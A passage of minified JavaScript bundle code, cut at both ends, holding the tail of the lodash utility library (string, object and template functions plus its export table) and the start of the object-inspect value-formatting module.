t.toString&&(t=ht.call(t)),e[t]=n}),Tp(Ip)),wf=ba((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ht.call(t)),ft.call(e,t)?e[t].push(n):e[t]=[n]}),Va),Ef=wi(Vo);function Of(e){return ss(e)?oo(e):ri(e)}function Af(e){return ss(e)?oo(e,!0):oi(e)}function kf(e,t){var n={};return t=Va(t,3),Co(e,(function(e,r,o){vo(n,t(e,r,o),e)})),n}function Sf(e,t){var n={};return t=Va(t,3),Co(e,(function(e,r,o){vo(n,r,t(e,r,o))})),n}var Tf=ca((function(e,t,n){ci(e,t,n)})),Nf=ca((function(e,t,n,r){ci(e,t,n,r)})),Lf=Ua((function(e,t){var n={};if(null==e)return n;var r=!1;t=Tn(t,(function(t){return t=Vi(t,e),r||(r=t.length>1),t})),ia(e,Wa(e),n),r&&(n=yo(n,d|h|v,Pa));var o=t.length;while(o--)ji(n,t[o]);return n}));function xf(e,t){return Cf(e,$c(Va(t)))}var If=Ua((function(e,t){return null==e?{}:di(e,t)}));function Cf(e,t){if(null==e)return{};var n=Tn(Wa(e),(function(e){return[e]}));return t=Va(t),hi(e,n,(function(e,n){return t(e,n[0])}))}function Rf(e,t,n){t=Vi(t,e);var r=-1,i=t.length;i||(i=1,e=o);while(++r<i){var a=null==e?o:e[Iu(t[r])];a===o&&(r=i,a=n),e=ws(a)?a.call(e):a}return e}function Pf(e,t,n){return null==e?e:Ai(e,t,n)}function Ff(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:Ai(e,t,n,r)}var jf=xa(Of),Df=xa(Af);function Uf(e,t,n){var r=ls(e),o=r||ds(e)||Ws(e);if(t=Va(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:As(e)&&ws(i)?Ar(Et(e)):{}}return(o?wn:Co)(e,(function(e,r,o){return t(n,e,r,o)})),n}function Mf(e,t){return null==e||ji(e,t)}function Wf(e,t,n){return null==e?e:Di(e,t,Hi(n))}function $f(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:Di(e,t,Hi(n),r)}function Bf(e){return null==e?[]:Xn(e,Of(e))}function Hf(e){return null==e?[]:Xn(e,Af(e))}function Vf(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=Xs(n),n=n===n?n:0),t!==o&&(t=Xs(t),t=t===t?t:0),go(Xs(e),t,n)}function zf(e,t,n){return t=Js(t),n===o?(n=t,t=0):n=Js(n),e=Xs(e),$o(e,t,n)}function Gf(e,t,n){if(n&&"boolean"!=typeof n&&uu(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=Js(e),t===o?(t=e,e=0):t=Js(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=Gt();return $t(e+i*(t-e+nn("1e-"+((i+"").length-1))),t)}return yi(e,t)}var Jf=ha((function(e,t,n){return t=t.toLowerCase(),e+(n?qf(t):t)}));function qf(e){return wp(Qs(e).toLowerCase())}function Yf(e){return e=Qs(e),e&&e.replace(Ze,tr).replace(Ht,"")}function Xf(e,t,n){e=Qs(e),t=Pi(t);var r=e.length;n=n===o?r:go(qs(n),0,r);var i=n;return n-=t.length,n>=0&&e.slice(n,i)==t}function Kf(e){return e=Qs(e),e&&Ne.test(e)?e.replace(Se,nr):e}function Zf(e){return e=Qs(e),e&&je.test(e)?e.replace(Fe,"\\$&"):e}var Qf=ha((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),ep=ha((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),tp=da("toLowerCase");function np(e,t,n){e=Qs(e),t=qs(t);var r=t?vr(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Oa(Pt(o),n)+e+Oa(Rt(o),n)}function rp(e,t,n){e=Qs(e),t=qs(t);var r=t?vr(e):0;return t&&r<t?e+Oa(t-r,n):e}function op(e,t,n){e=Qs(e),t=qs(t);var r=t?vr(e):0;return t&&r<t?Oa(t-r,n)+e:e}function ip(e,t,n){return n||null==t?t=0:t&&(t=+t),zt(Qs(e).replace(De,""),t||0)}function ap(e,t,n){return t=(n?uu(e,t,n):t===o)?1:qs(t),bi(Qs(e),t)}function up(){var e=arguments,t=Qs(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var lp=ha((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));function cp(e,t,n){return n&&"number"!=typeof n&&uu(e,t,n)&&(t=n=o),n=n===o?M:n>>>0,n?(e=Qs(e),e&&("string"==typeof t||null!=t&&!Fs(t))&&(t=Pi(t),!t&&ir(e))?Gi(mr(e),0,n):e.split(t,n)):[]}var sp=ha((function(e,t,n){return e+(n?" ":"")+wp(t)}));function fp(e,t,n){return e=Qs(e),n=null==n?0:go(qs(n),0,e.length),t=Pi(t),e.slice(n,n+t.length)==t}function pp(e,t,n){var r=Er.templateSettings;n&&uu(e,t,n)&&(t=o),e=Qs(e),t=nf({},t,r,Ca);var i,a,u=nf({},t.imports,r.imports,Ca),l=Of(u),s=Xn(u,l),f=0,p=t.interpolate||Qe,d="__p += '",h=rt((t.escape||Qe).source+"|"+p.source+"|"+(p===Ie?ze:Qe).source+"|"+(t.evaluate||Qe).source+"|$","g"),v="//# sourceURL="+(ft.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Yt+"]")+"\n";e.replace(h,(function(t,n,r,o,u,l){return r||(r=o),d+=e.slice(f,l).replace(et,rr),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),u&&(a=!0,d+="';\n"+u+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=l+t.length,t})),d+="';\n";var m=ft.call(t,"variable")&&t.variable;if(m){if(He.test(m))throw new Ue(c)}else d="with (obj) {\n"+d+"\n}\n";d=(a?d.replace(Ee,""):d).replace(Oe,"$1").replace(Ae,"$1;"),d="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Op((function(){return Be(l,v+"return "+d).apply(o,s)}));if(g.source=d,_s(g))throw g;return g}function dp(e){return Qs(e).toLowerCase()}function hp(e){return Qs(e).toUpperCase()}function vp(e,t,n){if(e=Qs(e),e&&(n||t===o))return qn(e);if(!e||!(t=Pi(t)))return e;var r=mr(e),i=mr(t),a=Zn(r,i),u=Qn(r,i)+1;return Gi(r,a,u).join("")}function mp(e,t,n){if(e=Qs(e),e&&(n||t===o))return e.slice(0,gr(e)+1);if(!e||!(t=Pi(t)))return e;var r=mr(e),i=Qn(r,mr(t))+1;return Gi(r,0,i).join("")}function gp(e,t,n){if(e=Qs(e),e&&(n||t===o))return e.replace(De,"");if(!e||!(t=Pi(t)))return e;var r=mr(e),i=Zn(r,mr(t));return Gi(r,i).join("")}function yp(e,t){var n=N,r=L;if(As(t)){var i="separator"in t?t.separator:i;n="length"in t?qs(t.length):n,r="omission"in t?Pi(t.omission):r}e=Qs(e);var a=e.length;if(ir(e)){var u=mr(e);a=u.length}if(n>=a)return e;var l=n-vr(r);if(l<1)return r;var c=u?Gi(u,0,l).join(""):e.slice(0,l);if(i===o)return c+r;if(u&&(l+=c.length-l),Fs(i)){if(e.slice(l).search(i)){var s,f=c;i.global||(i=rt(i.source,Qs(Ge.exec(i))+"g")),i.lastIndex=0;while(s=i.exec(f))var p=s.index;c=c.slice(0,p===o?l:p)}}else if(e.indexOf(Pi(i),l)!=l){var d=c.lastIndexOf(i);d>-1&&(c=c.slice(0,d))}return c+r}function _p(e){return e=Qs(e),e&&Te.test(e)?e.replace(ke,yr):e}var bp=ha((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),wp=da("toUpperCase");function Ep(e,t,n){return e=Qs(e),t=n?o:t,t===o?ar(e)?wr(e):Pn(e):e.match(t)||[]}var Op=wi((function(e,t){try{return _n(e,o,t)}catch(n){return _s(n)?n:new Ue(n)}})),Ap=Ua((function(e,t){return wn(t,(function(t){t=Iu(t),vo(e,t,Cc(e[t],e))})),e}));function kp(e){var t=null==e?0:e.length,n=Va();return e=t?Tn(e,(function(e){if("function"!=typeof e[1])throw new it(l);return[n(e[0]),e[1]]})):[],wi((function(n){var r=-1;while(++r<t){var o=e[r];if(_n(o[0],this,n))return _n(o[1],this,n)}}))}function Sp(e){return _o(yo(e,d))}function Tp(e){return function(){return e}}function Np(e,t){return null==e||e!==e?t:e}var Lp=ya(),xp=ya(!0);function Ip(e){return e}function Cp(e){return ni("function"==typeof e?e:yo(e,d))}function Rp(e){return ui(yo(e,d))}function Pp(e,t){return li(e,yo(t,d))}var Fp=wi((function(e,t){return function(n){return Vo(n,e,t)}})),jp=wi((function(e,t){return function(n){return Vo(e,n,t)}}));function Dp(e,t,n){var r=Of(t),o=Po(t,r);null!=n||As(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=Po(t,Of(t)));var i=!(As(n)&&"chain"in n)||!!n.chain,a=ws(e);return wn(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=oa(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Nn([this.value()],arguments))})})),e}function Up(){return un._===this&&(un._=mt),this}function Mp(){}function Wp(e){return e=qs(e),wi((function(t){return fi(t,e)}))}var $p=Ea(Tn),Bp=Ea(On),Hp=Ea(In);function Vp(e){return lu(e)?$n(Iu(e)):vi(e)}function zp(e){return function(t){return null==e?o:Fo(e,t)}}var Gp=ka(),Jp=ka(!0);function qp(){return[]}function Yp(){return!1}function Xp(){return{}}function Kp(){return""}function Zp(){return!0}function Qp(e,t){if(e=qs(e),e<1||e>j)return[];var n=M,r=$t(e,M);t=Va(t),e-=M;var o=Gn(r,t);while(++n<e)t(n);return o}function ed(e){return ls(e)?Tn(e,Iu):Ms(e)?[e]:oa(xu(Qs(e)))}function td(e){var t=++pt;return Qs(e)+t}var nd=wa((function(e,t){return e+t}),0),rd=Na("ceil"),od=wa((function(e,t){return e/t}),1),id=Na("floor");function ad(e){return e&&e.length?So(e,Ip,Uo):o}function ud(e,t){return e&&e.length?So(e,Va(t,2),Uo):o}function ld(e){return Wn(e,Ip)}function cd(e,t){return Wn(e,Va(t,2))}function sd(e){return e&&e.length?So(e,Ip,ii):o}function fd(e,t){return e&&e.length?So(e,Va(t,2),ii):o}var pd=wa((function(e,t){return e*t}),1),dd=Na("round"),hd=wa((function(e,t){return e-t}),0);function vd(e){return e&&e.length?zn(e,Ip):0}function md(e,t){return e&&e.length?zn(e,Va(t,2)):0}return Er.after=Lc,Er.ary=xc,Er.assign=ef,Er.assignIn=tf,Er.assignInWith=nf,Er.assignWith=rf,Er.at=of,Er.before=Ic,Er.bind=Cc,Er.bindAll=Ap,Er.bindKey=Rc,Er.castArray=Zc,Er.chain=zl,Er.chunk=Fu,Er.compact=ju,Er.concat=Du,Er.cond=kp,Er.conforms=Sp,Er.constant=Tp,Er.countBy=nc,Er.create=af,Er.curry=Pc,Er.curryRight=Fc,Er.debounce=jc,Er.defaults=uf,Er.defaultsDeep=lf,Er.defer=Dc,Er.delay=Uc,Er.difference=Uu,Er.differenceBy=Mu,Er.differenceWith=Wu,Er.drop=$u,Er.dropRight=Bu,Er.dropRightWhile=Hu,Er.dropWhile=Vu,Er.fill=zu,Er.filter=oc,Er.flatMap=uc,Er.flatMapDeep=lc,Er.flatMapDepth=cc,Er.flatten=qu,Er.flattenDeep=Yu,Er.flattenDepth=Xu,Er.flip=Mc,Er.flow=Lp,Er.flowRight=xp,Er.fromPairs=Ku,Er.functions=vf,Er.functionsIn=mf,Er.groupBy=pc,Er.initial=el,Er.intersection=tl,Er.intersectionBy=nl,Er.intersectionWith=rl,Er.invert=bf,Er.invertBy=wf,Er.invokeMap=hc,Er.iteratee=Cp,Er.keyBy=vc,Er.keys=Of,Er.keysIn=Af,Er.map=mc,Er.mapKeys=kf,Er.mapValues=Sf,Er.matches=Rp,Er.matchesProperty=Pp,Er.memoize=Wc,Er.merge=Tf,Er.mergeWith=Nf,Er.method=Fp,Er.methodOf=jp,Er.mixin=Dp,Er.negate=$c,Er.nthArg=Wp,Er.omit=Lf,Er.omitBy=xf,Er.once=Bc,Er.orderBy=gc,Er.over=$p,Er.overArgs=Hc,Er.overEvery=Bp,Er.overSome=Hp,Er.partial=Vc,Er.partialRight=zc,Er.partition=yc,Er.pick=If,Er.pickBy=Cf,Er.property=Vp,Er.propertyOf=zp,Er.pull=ll,Er.pullAll=cl,Er.pullAllBy=sl,Er.pullAllWith=fl,Er.pullAt=pl,Er.range=Gp,Er.rangeRight=Jp,Er.rearg=Gc,Er.reject=wc,Er.remove=dl,Er.rest=Jc,Er.reverse=hl,Er.sampleSize=Oc,Er.set=Pf,Er.setWith=Ff,Er.shuffle=Ac,Er.slice=vl,Er.sortBy=Tc,Er.sortedUniq=El,Er.sortedUniqBy=Ol,Er.split=cp,Er.spread=qc,Er.tail=Al,Er.take=kl,Er.takeRight=Sl,Er.takeRightWhile=Tl,Er.takeWhile=Nl,Er.tap=Gl,Er.throttle=Yc,Er.thru=Jl,Er.toArray=Gs,Er.toPairs=jf,Er.toPairsIn=Df,Er.toPath=ed,Er.toPlainObject=Ks,Er.transform=Uf,Er.unary=Xc,Er.union=Ll,Er.unionBy=xl,Er.unionWith=Il,Er.uniq=Cl,Er.uniqBy=Rl,Er.uniqWith=Pl,Er.unset=Mf,Er.unzip=Fl,Er.unzipWith=jl,Er.update=Wf,Er.updateWith=$f,Er.values=Bf,Er.valuesIn=Hf,Er.without=Dl,Er.words=Ep,Er.wrap=Kc,Er.xor=Ul,Er.xorBy=Ml,Er.xorWith=Wl,Er.zip=$l,Er.zipObject=Bl,Er.zipObjectDeep=Hl,Er.zipWith=Vl,Er.entries=jf,Er.entriesIn=Df,Er.extend=tf,Er.extendWith=nf,Dp(Er,Er),Er.add=nd,Er.attempt=Op,Er.camelCase=Jf,Er.capitalize=qf,Er.ceil=rd,Er.clamp=Vf,Er.clone=Qc,Er.cloneDeep=ts,Er.cloneDeepWith=ns,Er.cloneWith=es,Er.conformsTo=rs,Er.deburr=Yf,Er.defaultTo=Np,Er.divide=od,Er.endsWith=Xf,Er.eq=os,Er.escape=Kf,Er.escapeRegExp=Zf,Er.every=rc,Er.find=ic,Er.findIndex=Gu,Er.findKey=cf,Er.findLast=ac,Er.findLastIndex=Ju,Er.findLastKey=sf,Er.floor=id,Er.forEach=sc,Er.forEachRight=fc,Er.forIn=ff,Er.forInRight=pf,Er.forOwn=df,Er.forOwnRight=hf,Er.get=gf,Er.gt=is,Er.gte=as,Er.has=yf,Er.hasIn=_f,Er.head=Zu,Er.identity=Ip,Er.includes=dc,Er.indexOf=Qu,Er.inRange=zf,Er.invoke=Ef,Er.isArguments=us,Er.isArray=ls,Er.isArrayBuffer=cs,Er.isArrayLike=ss,Er.isArrayLikeObject=fs,Er.isBoolean=ps,Er.isBuffer=ds,Er.isDate=hs,Er.isElement=vs,Er.isEmpty=ms,Er.isEqual=gs,Er.isEqualWith=ys,Er.isError=_s,Er.isFinite=bs,Er.isFunction=ws,Er.isInteger=Es,Er.isLength=Os,Er.isMap=Ss,Er.isMatch=Ts,Er.isMatchWith=Ns,Er.isNaN=Ls,Er.isNative=xs,Er.isNil=Cs,Er.isNull=Is,Er.isNumber=Rs,Er.isObject=As,Er.isObjectLike=ks,Er.isPlainObject=Ps,Er.isRegExp=Fs,Er.isSafeInteger=js,Er.isSet=Ds,Er.isString=Us,Er.isSymbol=Ms,Er.isTypedArray=Ws,Er.isUndefined=$s,Er.isWeakMap=Bs,Er.isWeakSet=Hs,Er.join=ol,Er.kebabCase=Qf,Er.last=il,Er.lastIndexOf=al,Er.lowerCase=ep,Er.lowerFirst=tp,Er.lt=Vs,Er.lte=zs,Er.max=ad,Er.maxBy=ud,Er.mean=ld,Er.meanBy=cd,Er.min=sd,Er.minBy=fd,Er.stubArray=qp,Er.stubFalse=Yp,Er.stubObject=Xp,Er.stubString=Kp,Er.stubTrue=Zp,Er.multiply=pd,Er.nth=ul,Er.noConflict=Up,Er.noop=Mp,Er.now=Nc,Er.pad=np,Er.padEnd=rp,Er.padStart=op,Er.parseInt=ip,Er.random=Gf,Er.reduce=_c,Er.reduceRight=bc,Er.repeat=ap,Er.replace=up,Er.result=Rf,Er.round=dd,Er.runInContext=e,Er.sample=Ec,Er.size=kc,Er.snakeCase=lp,Er.some=Sc,Er.sortedIndex=ml,Er.sortedIndexBy=gl,Er.sortedIndexOf=yl,Er.sortedLastIndex=_l,Er.sortedLastIndexBy=bl,Er.sortedLastIndexOf=wl,Er.startCase=sp,Er.startsWith=fp,Er.subtract=hd,Er.sum=vd,Er.sumBy=md,Er.template=pp,Er.times=Qp,Er.toFinite=Js,Er.toInteger=qs,Er.toLength=Ys,Er.toLower=dp,Er.toNumber=Xs,Er.toSafeInteger=Zs,Er.toString=Qs,Er.toUpper=hp,Er.trim=vp,Er.trimEnd=mp,Er.trimStart=gp,Er.truncate=yp,Er.unescape=_p,Er.uniqueId=td,Er.upperCase=bp,Er.upperFirst=wp,Er.each=sc,Er.eachRight=fc,Er.first=Zu,Dp(Er,function(){var e={};return Co(Er,(function(t,n){ft.call(Er.prototype,n)||(e[n]=t)})),e}(),{chain:!1}),Er.VERSION=i,wn(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Er[e].placeholder=Er})),wn(["drop","take"],(function(e,t){Tr.prototype[e]=function(n){n=n===o?1:Wt(qs(n),0);var r=this.__filtered__&&!t?new Tr(this):this.clone();return r.__filtered__?r.__takeCount__=$t(n,r.__takeCount__):r.__views__.push({size:$t(n,M),type:e+(r.__dir__<0?"Right":"")}),r},Tr.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),wn(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=n==C||n==P;Tr.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Va(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),wn(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Tr.prototype[e]=function(){return this[n](1).value()[0]}})),wn(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Tr.prototype[e]=function(){return this.__filtered__?new Tr(this):this[n](1)}})),Tr.prototype.compact=function(){return this.filter(Ip)},Tr.prototype.find=function(e){return this.filter(e).head()},Tr.prototype.findLast=function(e){return this.reverse().find(e)},Tr.prototype.invokeMap=wi((function(e,t){return"function"==typeof e?new Tr(this):this.map((function(n){return Vo(n,e,t)}))})),Tr.prototype.reject=function(e){return this.filter($c(Va(e)))},Tr.prototype.slice=function(e,t){e=qs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Tr(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(t=qs(t),n=t<0?n.dropRight(-t):n.take(t-e)),n)},Tr.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Tr.prototype.toArray=function(){return this.take(M)},Co(Tr.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Er[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);i&&(Er.prototype[t]=function(){var t=this.__wrapped__,u=r?[1]:arguments,l=t instanceof Tr,c=u[0],s=l||ls(t),f=function(e){var t=i.apply(Er,Nn([e],u));return r&&p?t[0]:t};s&&n&&"function"==typeof c&&1!=c.length&&(l=s=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,v=l&&!d;if(!a&&s){t=v?t:new Tr(this);var m=e.apply(t,u);return m.__actions__.push({func:Jl,args:[f],thisArg:o}),new Sr(m,p)}return h&&v?e.apply(this,u):(m=this.thru(f),h?r?m.value()[0]:m.value():m)})})),wn(["pop","push","shift","sort","splice","unshift"],(function(e){var t=at[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Er.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(ls(o)?o:[],e)}return this[n]((function(n){return t.apply(ls(n)?n:[],e)}))}})),Co(Tr.prototype,(function(e,t){var n=Er[t];if(n){var r=n.name+"";ft.call(cn,r)||(cn[r]=[]),cn[r].push({name:t,func:n})}})),cn[_a(o,_).name]=[{name:"wrapper",func:o}],Tr.prototype.clone=Nr,Tr.prototype.reverse=Lr,Tr.prototype.value=xr,Er.prototype.at=ql,Er.prototype.chain=Yl,Er.prototype.commit=Xl,Er.prototype.next=Kl,Er.prototype.plant=Ql,Er.prototype.reverse=ec,Er.prototype.toJSON=Er.prototype.valueOf=Er.prototype.value=tc,Er.prototype.first=Er.prototype.head,Tt&&(Er.prototype[Tt]=Zl),Er},Or=Er();un._=Or,r=function(){return Or}.call(t,n,t,e),r===o||(e.exports=r)}.call(this)},631:function(e,t,n){var r="function"===typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"===typeof o.get?o.get:null,a=r&&Map.prototype.forEach,u="function"===typeof Set&&Set.prototype,l=Object.getOwnPropertyDescriptor&&u?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=u&&l&&"function"===typeof l.get?l.get:null,s=u&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype,p=f?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype,h=d?WeakSet.prototype.has:null,v="function"===typeof WeakRef&&WeakRef.prototype,m=v?WeakRef.prototype.deref:null,g=Boolean.prototype.valueOf,y=Object.prototype.toString,_=Function.prototype.toString,b=String.prototype.match,w=String.prototype.slice,E=String.prototype.replace,O=String.prototype.toUpperCase,A=String.prototype.toLowerCase,k=RegExp.prototype.test,S=Array.prototype.concat,T=Array.prototype.join,N=Array.prototype.slice,L=Math.floor,x="function"===typeof BigInt?BigInt.prototype.valueOf:null,I=Object.getOwnPropertySymbols,C="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,R="function"===typeof Symbol&&"object"===typeof Symbol.iterator,P="function"===typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===R||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,j=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function D(e,t){if(e===1/0||e===-1/0||e!==e||e&&e>-1e3&&e<1e3||k.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"===typeof e){var r=e<0?-L(-e):L(e);if(r!==e){var o=String(r),i=w.call(t,o.length+1);return E.call(o,n,"$&_")+"."+E.call(E.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return E.call(t,n,"$&_")}var U=n(4654),M=U.custom,W=X(M)?M:null;function $(e,t,n){var r="double"===(n.quoteStyle||t)?'"':"'";return r+e+r}function B(e){return E.call(String(e),/"/g,"&quot;")}function H(e){return"[object Array]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function V(e){return"[object Date]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function z(e){return"[object RegExp]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function G(e){return"[object Error]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function J(e){return"[object String]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function q(e){return"[object Number]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function Y(e){return"[object Boolean]"===ee(e)&&(!P||!("object"===typeof e&&P in e))}function X(e){if(R)return e&&"object"===typeof e&&e instanceof Symbol;if("symbol"===typeof e)return!0;if(!e||"object"!==typeof e||!C)return!1;try{return C.call(e),!0}catch(t){}return!1}function K(e){if(!e||"object"!==typeof e||!x)return!1;try{return x.call(e),!0}catch(t){}return!1}e.exports=function e(t,n,r,o){var u=n||{};if(Q(u,"quoteStyle")&&"single"!==u.quoteStyle&&"double"!==u.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(Q(u,"maxStringLength")&&("number"===typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var l=!Q(u,"customInspect")||u.customInspect;if("boolean"!==typeof l&&"symbol"!==l)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(Q(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(Q(u,"numericSeparator")&&"boolean"!==typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var f=u.numericSeparator;if("undefined"===typeof t)return"undefined";if(null===t)return"null";if("boolean"===typeof t)return t?"true":"false";if("string"===typeof t)return ce(t,u);if("number"===typeof t){if(0===t)return 1/0/t>0?"0":"-0";var p=String(t);return f?D(t,p):p}if("bigint"===typeof t){var d=String(t)+"n";return f?D(t,d):d}var h="undefined"===typeof u.depth?5:u.depth;if("undefined"===typeof r&&(r=0),r>=h&&h>0&&"object"===typeof t)return H(t)?"[Array]":"[Object]";var v=ve(u,r);if("undefined"===typeof o)o=[];else if(ne(o,t)>=0)return"[Circular]";function m(t,n,i){if(n&&(o=N.call(o),o.push(n)),i){var a={depth:u.depth};return Q(u,"quoteStyle")&&(a.quoteStyle=u.quoteStyle),e(t,a,r+1,o)}return e(t,u,r+1,o)}if("function"===typeof t&&!z(t)){var y=te(t),_=ge(t,m);return"[Function"+(y?": "+y:" (anonymous)")+"]"+(_.length>0?" { "+T.call(_,", ")+" }":"")}if(X(t)){var b=R?E.call(String(t),/^(Symbol\(.*\))_[^)]*$/,"$1"):C.call(t);return"object"!==typeof t||R?b:fe(b)}if(le(t)){for(var O="<"+A.call(String(t.nodeName)),k=t.attributes||[],L=0;L<k.length;L++)O+=" "+k[L].name+"="+$(B(k[L].value),"double",u);return O+=">",t.childNodes&&t.childNodes.length&&(O+="..."),O+="</"+A.call(String(t.nodeName))+">",O}if(H(t)){if(0===t.length)return"[]";var I=ge(t,m);return v&&!he(I)?"["+me(I,v)+"]":"[ "+T.call(I,", ")+" ]"}if(G(t)){var M=ge(t,m);return"cause"in Error.prototype||!("cause"in t)||F.call(t,"cause")?0===M.length?"["+String(t)+"]":"{ ["+String(t)+"] "+T.call(M,", ")+" }":"{ ["+String(t)+"] "+T.call(S.call("[cause]: "+m(t.cause),M),", ")+" }"}if("object"===typeof t&&l){if(W&&"function"===typeof t[W]&&U)return U(t,{depth:h-r});if("symbol"!==l&&"function"===typeof t.inspect)return t.inspect()}if(re(t)){var Z=[];return a.call(t,(function(e,n){Z.push(m(n,t,!0)+" => "+m(e,t))})),de("Map",i.call(t),Z,v)}if(ae(t)){var se=[];return s.call(t,(function(e){se.push(m(e,t))})),de("Set",c.call(t),se,v)}if(oe(t))return pe("WeakMap");if(ue(t))return pe("WeakSet");if(ie(t))return pe("WeakRef");if(q(t))return fe(m(Number(t)));if(K(t))return fe(m(x.call(t)));if(Y(t))return fe(g.call(t));if(J(t))return fe(m(String(t)));if(!V(t)&&!z(t)){var ye=ge(t,m),_e=j?j(t)===Object.prototype:t instanceof Object||t.constructor===Object,be=t instanceof Object?"":"null prototype",we=!_e&&P&&Object(t)===t&&P in t?w.call(ee(t),8,-1):be?"Object":"",Ee=_e||"function"!==typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"",Oe=Ee+(we||be?"["+T.call(S.call([],we||[],be||[]),": ")+"] ":"");return 0===ye.length?Oe+"{}":v?Oe+"{"+me(ye,v)+"}":Oe+"{ "+T.call(ye,", ")+" }"}return String(t)};var Z=Object.prototype.hasOwnProperty||function(e){return e in this};function Q(e,t){return Z.call(e,t)}function ee(e){return y.call(e)}function te(e){if(e.name)return e.name;var t=b.call(_.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}function ne(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function re(e){if(!i||!e||"object"!==typeof e)return!1;try{i.call(e);try{c.call(e)}catch(t){return!0}return e instanceof Map}catch(n){}return!1}function oe(e){if(!p||!e||"object"!==typeof e)return!1;try{p.call(e,p);try{h.call(e,h)}catch(t){return!0}return e instanceof WeakMap}catch(n){}return!1}function ie(e){if(!m||!e||"object"!==typeof e)return!1;try{return m.call(e),!0}catch(t){}return!1}function ae(e){if(!c||!e||"object"!==typeof e)return!1;try{c.call(e);try{i.call(e)}catch(t){return!0}return e instanceof Set}catch(n){}return!1}function ue(e){if(!h||!e||"object"!==typeof e)return!1;try{h.call(e,h);try{p.call(e,p)}catch(t){return!0}return e instanceof WeakSet}catch(n){}return!1}function le(e){return!(!e||"object"!==typeof e)&&("undefined"!==typeof HTMLElement&&e instanceof HTMLElement||"string"===typeof e.nodeName&&"function"===typeof e.getAttribute)}function ce(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return ce(w.call(e,0,t.maxStringLength),t)+r}var o=E.call(E.call(e,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,se);return $(o,"single",t)}function se(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+O.call(t.toString(16))}function fe(e){return"Object("+e+")"}function pe(e){return e+" 